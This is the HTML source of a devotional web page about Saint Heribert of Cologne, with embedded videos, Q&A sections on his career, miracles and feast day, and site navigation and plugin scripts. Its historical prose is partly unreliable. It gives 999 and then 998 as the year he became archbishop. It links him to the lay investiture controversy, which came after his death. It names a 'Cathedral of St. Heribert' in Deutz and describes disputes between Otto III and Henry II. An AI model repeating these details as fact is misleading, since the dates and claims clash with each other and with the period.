<p>As we draw inspiration from the life of <strong>Heribert of Cologne</strong>, may we strive to imitate his virtues and dedication in our own lives. Let his story inspire us to continue our journey towards Christ, transforming ourselves into vibrant vessels of His love. </p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://catholicsaints.day/catherine-of-ricci/" target="_blank" rel="dofollow" class="u993f392a79764169c3aca7de280ea031"><!-- INLINE RELATED POSTS 1/2 //--><style> .u993f392a79764169c3aca7de280ea031 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u993f392a79764169c3aca7de280ea031:active, .u993f392a79764169c3aca7de280ea031:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u993f392a79764169c3aca7de280ea031 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u993f392a79764169c3aca7de280ea031 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u993f392a79764169c3aca7de280ea031 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u993f392a79764169c3aca7de280ea031:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Embracing The Life of Catherine of Ricci</span></div></a></div><h2>വി. തോമാശ്ലീഹാ - വിശുദ്ധരെ അറിയാം - Fr.Wilson Thattarathundil | St. Thomas | Saints</h2>
<p>
<div data-mode="normal" data-oembed="1" data-provider="youtube" id="arve-youtube-ny8zk-qxkbk" class="arve">
	<div class="arve-inner">
		<div class="arve-embed arve-embed--has-aspect-ratio">
			<div class="arve-ar" style="padding-top:56.250000%"></div>
			<div class="perfmatters-lazy-youtube" data-src="https://www.youtube-nocookie.com/embed/nY8ZK-qXKBk" data-id="nY8ZK-qXKBk" data-query="feature=oembed&amp;iv_load_policy=3&amp;modestbranding=1&amp;rel=0&amp;autohide=1&amp;playsinline=0&amp;autoplay=0" onclick="perfmattersLazyLoadYouTube(this);"><div><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;480&#039;%20height=&#039;360&#039;%20viewBox=&#039;0%200%20480%20360&#039;%3E%3C/svg%3E" alt="YouTube video" width="480" height="360" data-pin-nopin="true" nopin="nopin" class="perfmatters-lazy" data-src="https://i.ytimg.com/vi/nY8ZK-qXKBk/hqdefault.jpg" /><noscript><img src="https://i.ytimg.com/vi/nY8ZK-qXKBk/hqdefault.jpg" alt="YouTube video" width="480" height="360" data-pin-nopin="true" nopin="nopin"></noscript><div class="play"></div></div></div><noscript><iframe allow="accelerometer &#039;none&#039;;autoplay &#039;none&#039;;bluetooth &#039;none&#039;;browsing-topics &#039;none&#039;;camera &#039;none&#039;;clipboard-read &#039;none&#039;;clipboard-write;display-capture &#039;none&#039;;encrypted-media &#039;none&#039;;gamepad &#039;none&#039;;geolocation &#039;none&#039;;gyroscope &#039;none&#039;;hid &#039;none&#039;;identity-credentials-get &#039;none&#039;;idle-detection &#039;none&#039;;keyboard-map &#039;none&#039;;local-fonts;magnetometer &#039;none&#039;;microphone &#039;none&#039;;midi &#039;none&#039;;otp-credentials &#039;none&#039;;payment &#039;none&#039;;picture-in-picture;publickey-credentials-create &#039;none&#039;;publickey-credentials-get &#039;none&#039;;screen-wake-lock &#039;none&#039;;serial &#039;none&#039;;summarizer &#039;none&#039;;sync-xhr;usb &#039;none&#039;;web-share;window-management &#039;none&#039;;xr-spatial-tracking &#039;none&#039;;" allowfullscreen="" class="arve-iframe fitvidsignore" credentialless data-arve="arve-youtube-ny8zk-qxkbk" data-lenis-prevent="" data-src-no-ap="https://www.youtube-nocookie.com/embed/nY8ZK-qXKBk?feature=oembed&amp;iv_load_policy=3&amp;modestbranding=1&amp;rel=0&amp;autohide=1&amp;playsinline=0&amp;autoplay=0" frameborder="0" height="0" loading="lazy" name="" referrerpolicy="strict-origin-when-cross-origin" sandbox="allow-scripts allow-same-origin allow-presentation allow-popups allow-popups-to-escape-sandbox" scrolling="no" src="https://www.youtube-nocookie.com/embed/nY8ZK-qXKBk?feature=oembed&#038;iv_load_policy=3&#038;modestbranding=1&#038;rel=0&#038;autohide=1&#038;playsinline=0&#038;autoplay=0" title="" width="0"></iframe></noscript>
			
		</div>
		
	</div>
	
	
	<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@id":"https:\/\/catholicsaints.day\/heribert-of-cologne\/#arve-youtube-ny8zk-qxkbk","type":"VideoObject","embedURL":"https:\/\/www.youtube-nocookie.com\/embed\/nY8ZK-qXKBk?feature=oembed&iv_load_policy=3&modestbranding=1&rel=0&autohide=1&playsinline=0&autoplay=0"}</script>
</div></p>
<h2><span class="ez-toc-section" id="Cologne_Cathedral_Through_Time_Animated_Timeline_2021-1499"></span>Cologne Cathedral Through Time (Animated Timeline 2021-1499)<span class="ez-toc-section-end"></span></h2>
<p>
<div data-mode="normal" data-oembed="1" data-provider="youtube" id="arve-youtube-wajz4fmwmqq" class="arve">
	<div class="arve-inner">
		<div class="arve-embed arve-embed--has-aspect-ratio">
			<div class="arve-ar" style="padding-top:56.250000%"></div>
			<div class="perfmatters-lazy-youtube" data-src="https://www.youtube-nocookie.com/embed/wAJZ4fmwmqQ" data-id="wAJZ4fmwmqQ" data-query="feature=oembed&amp;iv_load_policy=3&amp;modestbranding=1&amp;rel=0&amp;autohide=1&amp;playsinline=0&amp;autoplay=0" onclick="perfmattersLazyLoadYouTube(this);"><div><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;480&#039;%20height=&#039;360&#039;%20viewBox=&#039;0%200%20480%20360&#039;%3E%3C/svg%3E" alt="YouTube video" width="480" height="360" data-pin-nopin="true" nopin="nopin" class="perfmatters-lazy" data-src="https://i.ytimg.com/vi/wAJZ4fmwmqQ/hqdefault.jpg" /><noscript><img src="https://i.ytimg.com/vi/wAJZ4fmwmqQ/hqdefault.jpg" alt="YouTube video" width="480" height="360" data-pin-nopin="true" nopin="nopin"></noscript><div class="play"></div></div></div><noscript><iframe allow="accelerometer &#039;none&#039;;autoplay &#039;none&#039;;bluetooth &#039;none&#039;;browsing-topics &#039;none&#039;;camera &#039;none&#039;;clipboard-read &#039;none&#039;;clipboard-write;display-capture &#039;none&#039;;encrypted-media &#039;none&#039;;gamepad &#039;none&#039;;geolocation &#039;none&#039;;gyroscope &#039;none&#039;;hid &#039;none&#039;;identity-credentials-get &#039;none&#039;;idle-detection &#039;none&#039;;keyboard-map &#039;none&#039;;local-fonts;magnetometer &#039;none&#039;;microphone &#039;none&#039;;midi &#039;none&#039;;otp-credentials &#039;none&#039;;payment &#039;none&#039;;picture-in-picture;publickey-credentials-create &#039;none&#039;;publickey-credentials-get &#039;none&#039;;screen-wake-lock &#039;none&#039;;serial &#039;none&#039;;summarizer &#039;none&#039;;sync-xhr;usb &#039;none&#039;;web-share;window-management &#039;none&#039;;xr-spatial-tracking &#039;none&#039;;" allowfullscreen="" class="arve-iframe fitvidsignore" credentialless data-arve="arve-youtube-wajz4fmwmqq" data-lenis-prevent="" data-src-no-ap="https://www.youtube-nocookie.com/embed/wAJZ4fmwmqQ?feature=oembed&amp;iv_load_policy=3&amp;modestbranding=1&amp;rel=0&amp;autohide=1&amp;playsinline=0&amp;autoplay=0" frameborder="0" height="0" loading="lazy" name="" referrerpolicy="strict-origin-when-cross-origin" sandbox="allow-scripts allow-same-origin allow-presentation allow-popups allow-popups-to-escape-sandbox" scrolling="no" src="https://www.youtube-nocookie.com/embed/wAJZ4fmwmqQ?feature=oembed&#038;iv_load_policy=3&#038;modestbranding=1&#038;rel=0&#038;autohide=1&#038;playsinline=0&#038;autoplay=0" title="" width="0"></iframe></noscript>
			
		</div>
		
	</div>
	
	
	<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@id":"https:\/\/catholicsaints.day\/heribert-of-cologne\/#arve-youtube-wajz4fmwmqq","type":"VideoObject","embedURL":"https:\/\/www.youtube-nocookie.com\/embed\/wAJZ4fmwmqQ?feature=oembed&iv_load_policy=3&modestbranding=1&rel=0&autohide=1&playsinline=0&autoplay=0"}</script>
</div></p>
<h2><span class="ez-toc-section" id="Dupre_Messiaen_Barber_and_Howells_played_on_the_monumental_Klais_organs_of_Cologne_Cathedral"></span>Dupré, Messiaen, Barber and Howells played on the monumental Klais organs of Cologne Cathedral<span class="ez-toc-section-end"></span></h2>
<p>
<div data-mode="normal" data-oembed="1" data-provider="youtube" id="arve-youtube-oo7tuvsygac" class="arve">
	<div class="arve-inner">
		<div class="arve-embed arve-embed--has-aspect-ratio">
			<div class="arve-ar" style="padding-top:56.250000%"></div>
			<div class="perfmatters-lazy-youtube" data-src="https://www.youtube-nocookie.com/embed/oO7TuVSyGAc" data-id="oO7TuVSyGAc" data-query="feature=oembed&amp;iv_load_policy=3&amp;modestbranding=1&amp;rel=0&amp;autohide=1&amp;playsinline=0&amp;autoplay=0" onclick="perfmattersLazyLoadYouTube(this);"><div><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;480&#039;%20height=&#039;360&#039;%20viewBox=&#039;0%200%20480%20360&#039;%3E%3C/svg%3E" alt="YouTube video" width="480" height="360" data-pin-nopin="true" nopin="nopin" class="perfmatters-lazy" data-src="https://i.ytimg.com/vi/oO7TuVSyGAc/hqdefault.jpg" /><noscript><img src="https://i.ytimg.com/vi/oO7TuVSyGAc/hqdefault.jpg" alt="YouTube video" width="480" height="360" data-pin-nopin="true" nopin="nopin"></noscript><div class="play"></div></div></div><noscript><iframe allow="accelerometer &#039;none&#039;;autoplay &#039;none&#039;;bluetooth &#039;none&#039;;browsing-topics &#039;none&#039;;camera &#039;none&#039;;clipboard-read &#039;none&#039;;clipboard-write;display-capture &#039;none&#039;;encrypted-media &#039;none&#039;;gamepad &#039;none&#039;;geolocation &#039;none&#039;;gyroscope &#039;none&#039;;hid &#039;none&#039;;identity-credentials-get &#039;none&#039;;idle-detection &#039;none&#039;;keyboard-map &#039;none&#039;;local-fonts;magnetometer &#039;none&#039;;microphone &#039;none&#039;;midi &#039;none&#039;;otp-credentials &#039;none&#039;;payment &#039;none&#039;;picture-in-picture;publickey-credentials-create &#039;none&#039;;publickey-credentials-get &#039;none&#039;;screen-wake-lock &#039;none&#039;;serial &#039;none&#039;;summarizer &#039;none&#039;;sync-xhr;usb &#039;none&#039;;web-share;window-management &#039;none&#039;;xr-spatial-tracking &#039;none&#039;;" allowfullscreen="" class="arve-iframe fitvidsignore" credentialless data-arve="arve-youtube-oo7tuvsygac" data-lenis-prevent="" data-src-no-ap="https://www.youtube-nocookie.com/embed/oO7TuVSyGAc?feature=oembed&amp;iv_load_policy=3&amp;modestbranding=1&amp;rel=0&amp;autohide=1&amp;playsinline=0&amp;autoplay=0" frameborder="0" height="0" loading="lazy" name="" referrerpolicy="strict-origin-when-cross-origin" sandbox="allow-scripts allow-same-origin allow-presentation allow-popups allow-popups-to-escape-sandbox" scrolling="no" src="https://www.youtube-nocookie.com/embed/oO7TuVSyGAc?feature=oembed&#038;iv_load_policy=3&#038;modestbranding=1&#038;rel=0&#038;autohide=1&#038;playsinline=0&#038;autoplay=0" title="" width="0"></iframe></noscript>
			
		</div>
		
	</div>
	
	
	<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@id":"https:\/\/catholicsaints.day\/heribert-of-cologne\/#arve-youtube-oo7tuvsygac","type":"VideoObject","embedURL":"https:\/\/www.youtube-nocookie.com\/embed\/oO7TuVSyGAc?feature=oembed&iv_load_policy=3&modestbranding=1&rel=0&autohide=1&playsinline=0&autoplay=0"}</script>
</div></p>
<h3><span class="ez-toc-section" id="%E2%80%9CWho_was_Heribert_of_Cologne_and_what_is_his_significance_in_the_Catholic_faith%E2%80%9D"></span> &#8220;Who was Heribert of Cologne and what is his significance in the Catholic faith?&#8221;<br />
<span class="ez-toc-section-end"></span></h3>
<p><strong>Heribert of Cologne</strong> was a high-ranking German cleric and statesman of the late 10th and early 11th centuries who is venerated as a saint in the Catholic Church. He was born around 970 in Worms, Germany into a noble family. Heribert received his education in the renowned cathedral school at Worms, entering the service of the Holy Roman Emperor Otto II afterwards.</p>
<p>He became the chancellor for Otto III in 994 and remained in that position for about six years. During his tenure as chancellor, he played an integral role in governing the empire, particularly during the emperor’s absences, and worked to maintain peace among the various factions within it.</p>
<p>In 999, Heribert was appointed the <strong>Archbishop of Cologne</strong>, one of the most influential ecclesiastical positions within the Holy Roman Empire. Despite the Machiavellian politicking necessary to sustain such a post, Heribert was known for his personal piety and asceticism. He founded a Benedictine monastery in Deutz, where he retired and would later die on March 16, 1021.</p>
<p>His significance in the Catholic faith lies in his <strong>symbolic representation of the ideal Church statesman</strong>. He was a man who managed to combine effectively the often-contradictory roles of secular political leader and religious cleric. </p>
<p>Heribert was canonized by Pope St. Gregory VII in 1074, primarily due to his efforts in maintaining the Church's spiritual mission amidst its worldly responsibilities. His feast day is celebrated on March 16 and he is the patron saint of rain, considered so because of miracles attributed to him regarding ending droughts.</p>
<p>Though not widely known among the community of saints, Heribert of Cologne's life and legacy demonstrate the potential for holiness in every state of life - including the complexities of political power and ecclesiastical responsibility.</p>
<h3><span class="ez-toc-section" id="%E2%80%9CWhat_are_some_notable_miracles_attributed_to_Saint_Heribert_of_Cologne%E2%80%9D"></span> &#8220;What are some notable miracles attributed to Saint Heribert of Cologne?&#8221;<br />
<span class="ez-toc-section-end"></span></h3>
<p>Saint Heribert of Cologne, also known as Heribert the Good, was renowned in the medieval period for performing several notable miracles, which have been detailed in various church histories and hagiographies.</p>
<p>1. <strong>Ending a Drought</strong>: One of the most famous miracles attributed to Saint Heribert is his prayer that reportedly ended a severe drought in his region. After praying for rain at a time when the land was parched and crops were withering, rain immediately fell from the sky. This not only saved the crops but also relieved the local population from the impending famine. </p>
<p>2. <strong>Healing Miracles</strong>: There are also accounts suggesting that Saint Heribert performed numerous healing miracles. He was believed to have the divine gift of curing the sick and impaired, even those with serious and life-threatening ailments. Following his death, many people would visit his tomb seeking miraculous cures.</p>
<p>3. <strong>Posthumous Miracles</strong>: Saint Heribert is also recognized for his posthumous miracles. His intercessions were sought by believers and, frequently, these prayers were answered - another reason why his veneration spread across Germany and beyond.</p>
<p>Though the exact details and circumstances surrounding these miracles are largely lost to history, the enduring faith in Saint Heribert’s miraculous power remains a testament to his legacy in the Catholic Church. It's essential to note that these stories should be interpreted within the context of faith, as their authenticity might not meet historical or scientific verification standards.</p>
<h3><span class="ez-toc-section" id="%E2%80%9CHow_did_Saint_Heribert_of_Cologne_contribute_to_the_growth_and_development_of_the_Catholic_Church_during_his_time%E2%80%9D"></span> &#8220;How did Saint Heribert of Cologne contribute to the growth and development of the Catholic Church during his time?&#8221;<br />
<span class="ez-toc-section-end"></span></h3>
<p>Saint Heribert of Cologne, also known as Herbert of Deutz, was a significant figure in the Catholic Church during the 10th and 11th centuries. </p>
<p><strong>Heribert served as the Archbishop of Cologne</strong>, a position of great authority within the Catholic hierarchy, from 998 until his death in 1021. By virtue of this position, he had direct influence over the spiritual and sometimes political lives of a significant number of Christians in the Holy Roman Empire.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://catholicsaints.day/paulinus-of-nola/" target="_blank" rel="dofollow" class="u1a2e114bb7ab2ee891c8179fbf339fe3"><!-- INLINE RELATED POSTS 2/2 //--><style> .u1a2e114bb7ab2ee891c8179fbf339fe3 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u1a2e114bb7ab2ee891c8179fbf339fe3:active, .u1a2e114bb7ab2ee891c8179fbf339fe3:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u1a2e114bb7ab2ee891c8179fbf339fe3 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u1a2e114bb7ab2ee891c8179fbf339fe3 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u1a2e114bb7ab2ee891c8179fbf339fe3 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u1a2e114bb7ab2ee891c8179fbf339fe3:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Paulinus Of Nola</span></div></a></div><p>A major contribution that Saint Heribert made to the Catholic Church was his <strong>devotion to restoring ecclesiastical discipline</strong>. He was known for his fervor in enforcing clerical celibacy among the priests under his jurisdiction. Such emphasis on religious discipline helped strengthen the moral authority of the Church during a time when it was often undermined by the lay investiture controversy.</p>
<p>Furthermore, Saint Heribert was a <strong>close advisor to Emperor Otto III</strong>. This connection gave him considerable influence in the secular realm, enabling him to advocate for the interests of the church at the highest level of government. He notably used this influence to broker peace between rivals during periods of strife, demonstrating the Church's role as a force for harmony and stability.</p>
<p>Moreover, Heribert was known for his <strong>exceptional charity</strong>. He founded and generously endowed the Benedictine monastery of Deutz on the Rhine, providing a place for spiritual formation and scriptural study. This bolstered the intellectual and spiritual life of the Church, which in turn contributed to its growth and development.</p>
<p>Upon his death, many miracles were reported at his tomb, leading to his canonization. Thus, <strong>Saint Heribert remains an enduring role model</strong> for those in the Church, inspiring the faithful with his dedication to discipline, peaceful governance, charity, and piety.</p>
<h3><span class="ez-toc-section" id="%E2%80%9CWhat_are_some_of_the_teachings_and_beliefs_of_Saint_Heribert_of_Cologne_that_have_influenced_Catholic_doctrine%E2%80%9D"></span> &#8220;What are some of the teachings and beliefs of Saint Heribert of Cologne that have influenced Catholic doctrine?&#8221;<br />
<span class="ez-toc-section-end"></span></h3>
<p>Saint Heribert of Cologne, also known as Heribert of Deutz, was a German Roman Catholic bishop. Although his teachings did not directly formulate any Catholic doctrine, his life and actions greatly epitomized certain Catholic beliefs and values and influenced the way they were exemplified.</p>
<p><strong>Strong Advocacy for Peace:</strong> Saint Heribert was best known for his dedication to peacekeeping. Amid the conflicts during his time, especially the disputes between Emperor Otto III and Henry II, Heribert constantly acted as a mediator. His relentless pursuit of harmony aligned with Christ's Beatitude, "Blessed are the peacemakers, for they will be called children of God" (Matthew 5:9). This has influenced Catholic social teachings that uphold peace and non-violence.</p>
<p><strong>Devotion to Prayer and Fasting:</strong> It is well-recorded that Saint Heribert had a profound devotion to prayer and fasting. He observed the canonical hours rigorously and frequently embarked on personal periods of fasting and prayer. Such ascetic practices correspond to the Catholic doctrine of self-denial as a path to spiritual growth. </p>
<p><strong>Dedication to the Poor and Needy:</strong> Saint Heribert's deep concern for the poor and needy resonates with the Catholic Church's commitment to social justice. He used his position and resources to provide for those in need, embodying the Catholic emphasis on almsgiving and charitable works.</p>
<p><strong>Upholding the Sacraments:</strong> As a bishop, Saint Heribert was a strong advocate of the sacraments, particularly the Eucharist. His reverence and commitment to the sacraments have been a great influence on the Catholic understanding of the importance of these holy rites.</p>
<p>It's important to note that Saint Heribert's actions and attitudes, rather than explicit teachings or doctrinal developments, have shaped and influenced the lived expression of Catholicism. His commitment to peace, prayer, aiding those less fortunate, and upholding the sacraments offer a clear and powerful model of faithful Catholic living.</p>
<h3><span class="ez-toc-section" id="%E2%80%9CHow_is_Saint_Heribert_of_Cologne_celebrated_and_remembered_in_modern_Catholic_traditions%E2%80%9D"></span> &#8220;How is Saint Heribert of Cologne celebrated and remembered in modern Catholic traditions?&#8221;<span class="ez-toc-section-end"></span></h3>
<p><strong>Saint Heribert of Cologne</strong> is revered within the Catholic Church as a great bishop and advocate for charity. More commonly known as St. Heribert, his feast day is celebrated on <strong>March 16th</strong> each year, especially in the region of North Rhine-Westphalia in Germany where he served as Archbishop of Cologne. </p>
<p>St. Heribert is primarily remembered for his <strong>devotion to service and charity</strong>. During his time as archbishop, he was known for his care for the poor and for his efforts to maintain peace. Even during the drier periods of the year, he would pray for rain to support the harvests and for the sustenance of the communities under his care. This became one of the key narratives associated with his sainthood.</p>
<p>To honor St. Heribert today, his followers typically engage in almsgiving and charitable work, upholding his legacy of kindness and generosity. Some local traditions include <strong>processions or special Masses</strong> on his feast day, often accompanied by a prayer for good weather. His intercession is often sought by those in need of help, particularly during difficult agricultural seasons.</p>
<p>An important part of his legacy is the <strong>Cathedral of St. Heribert</strong> in Deutz, Germany. This religious site serves as a physical reminder of his contributions to the Church and community, attracting pilgrims and tourists alike. </p>
<p>Although St. Heribert is perhaps less widely known compared to other saints, his life of humble service and concern for the poor continues to inspire Catholics today. He stands as a testament to the impact of faith-driven action and commitment to the wellbeing of all people.</p>
</div></div></div><div id="" class="brz-css-xrl1id brz-css-2n40m0 brz-wrapper"><div class="brz-wp__breadcrumbs brz-css-dis3ns brz-css-1ehzufe" data-brz-custom-id="pyajivrcmxfpwqaykzyywxtljfydohjslibl"><div style="min-height:20px"><ul class="brz-breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="brz-li" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			    <a class="brz-a" itemprop="item" href="https://catholicsaints.day/">
			        <span itemprop="name">Home</span>
			    </a>
			    <meta itemprop="position" content="1" /><svg id="nc-right-arrow-heavy" class="brz-icon-svg" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><g class="nc-icon-wrapper" fill="currentColor"><path d="M5.204 16L3 13.91 9.236 8 3 2.09 5.204 0l7.339 6.955c.61.578.61 1.512 0 2.09L5.204 16z" fill="currentColor" fill-rule="nonzero" stroke="none" stroke-width="1" class="nc-icon-wrapper"/></g></svg></li><li class="brz-li" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			    <a class="brz-a" itemprop="item" href="https://catholicsaints.day/category/saint/">
			        <span itemprop="name">Saint</span>
			    </a>
			    <meta itemprop="position" content="2" /><svg id="nc-right-arrow-heavy" class="brz-icon-svg" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><g class="nc-icon-wrapper" fill="currentColor"><path d="M5.204 16L3 13.91 9.236 8 3 2.09 5.204 0l7.339 6.955c.61.578.61 1.512 0 2.09L5.204 16z" fill="currentColor" fill-rule="nonzero" stroke="none" stroke-width="1" class="nc-icon-wrapper"/></g></svg></li><li class="brz-li" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			    <a class="brz-a" itemprop="item" href="https://catholicsaints.day/heribert-of-cologne/">
			        <span itemprop="name">Heribert Of Cologne</span>
			    </a>
			    <meta itemprop="position" content="3" /></li></ul></div></div></div></div></div></section>
    
<!-- GLOBAL BLOCK [7573]-->
<section id="6ff3060a628687540108_nsgfinidcvbtrneseitiuympphxxzmhsyext" class="brz-section brz-css-b6d1jt brz-css-z1yznj"><div class="brz-section__content brz-section--boxed brz-css-87kbyk brz-css-14z560i" data-brz-custom-id="jmzzstnyklwkupiyvueojuuwmoadcgxupjbq"><div class="brz-container brz-css-1e3u6hc brz-css-leokad"><div id="" class="brz-css-xmhyx7 brz-css-1fxt778 brz-wrapper"><div class="brz-menu__container brz-css-1hoxxc2 brz-css-1yyi7oc" data-mmenu-id="#pvcfuvsjmztlkwecvncbhyzhsyflbfbolygc_6acc74975dbac1db7daa" data-mmenu-position="position-left" data-mmenu-title="Menu" data-mmenu-stickytitle="off" data-mmenu-isslider="false" data-mmenu-closingicon="%7B%22desktop%22%3A%22off%22%2C%22tablet%22%3A%22off%22%2C%22mobile%22%3A%22off%22%7D" data-brz-custom-id="pvcfuvsjmztlkwecvncbhyzhsyflbfbolygc"><nav data-mods="%7B%22desktop%22%3A%22horizontal%22%2C%22tablet%22%3A%22horizontal%22%2C%22mobile%22%3A%22horizontal%22%7D" class="brz-menu brz-menu__preview brz-css-a1elmd brz-css-10txmj0"><ul class="brz-menu__ul" data-menu-items-active=""><li data-menu-item-id="a26404b797b3d521d248c85222cec062" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="brz-a" target="" href="https://catholicsaints.day/" title=""><span class="brz-span">Home</span></a></li><li data-menu-item-id="4a9e26c77f9926421e651aee9181291d" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-post"><a class="brz-a" target="" href="https://catholicsaints.day/francis-of-assisi/" title=""><span class="brz-span">Francis Of Assisi</span></a></li><li data-menu-item-id="1ef7d1d2062603dc31959ce618d629eb" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-post"><a class="brz-a" target="" href="https://catholicsaints.day/anthony-of-padua/" title=""><span class="brz-span">Anthony Of Padua</span></a></li><li data-menu-item-id="b59fb0b7a37a3d7770d0cfaa83857db4" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://catholicsaints.day/contact/" title=""><span class="brz-span">Contact</span></a></li><li data-menu-item-id="10a869e4f3319fd87e472624e928498b" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy"><a class="brz-a" target="" href="https://catholicsaints.day/privacy-policy/" title=""><span class="brz-span">Privacy Policy</span></a></li></ul></nav><div class="brz-mm-menu__icon"><svg class="brz-icon-svg align-[initial]"><use href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/editor/menu-3.svg#brz_icon"></use></svg></div><nav data-mods="%7B%22desktop%22%3A%22horizontal%22%2C%22tablet%22%3A%22horizontal%22%2C%22mobile%22%3A%22horizontal%22%7D" id="pvcfuvsjmztlkwecvncbhyzhsyflbfbolygc_6acc74975dbac1db7daa" class="brz-menu brz-menu__preview brz-menu__mmenu brz-css-18ulqik brz-css-1no0fhv"><ul class="brz-menu__ul" data-menu-items-active=""><li data-menu-item-id="a26404b797b3d521d248c85222cec062" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="brz-a" target="" href="https://catholicsaints.day/" title=""><span class="brz-span">Home</span></a></li><li data-menu-item-id="4a9e26c77f9926421e651aee9181291d" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-post"><a class="brz-a" target="" href="https://catholicsaints.day/francis-of-assisi/" title=""><span class="brz-span">Francis Of Assisi</span></a></li><li data-menu-item-id="1ef7d1d2062603dc31959ce618d629eb" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-post"><a class="brz-a" target="" href="https://catholicsaints.day/anthony-of-padua/" title=""><span class="brz-span">Anthony Of Padua</span></a></li><li data-menu-item-id="b59fb0b7a37a3d7770d0cfaa83857db4" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://catholicsaints.day/contact/" title=""><span class="brz-span">Contact</span></a></li><li data-menu-item-id="10a869e4f3319fd87e472624e928498b" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy"><a class="brz-a" target="" href="https://catholicsaints.day/privacy-policy/" title=""><span class="brz-span">Privacy Policy</span></a></li></ul></nav></div></div></div></div></section>
    
<!-- END GLOBAL BLOCK [7573]-->

</div><div class="post-views content-post post-1049 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">859</span>
			</div>			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kadence\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel="stylesheet" id="arve-css" media="all" data-pmdelayedstyle="https://catholicsaints.day/wp-content/plugins/advanced-responsive-video-embedder/build/main.css?ver=10.7.1">
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
</script>
<script src="https://catholicsaints.day/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js" defer></script>
<script src="https://catholicsaints.day/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js" defer></script>
<script src="https://catholicsaints.day/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js" defer></script>
<script id="ez-toc-js-js-extra">
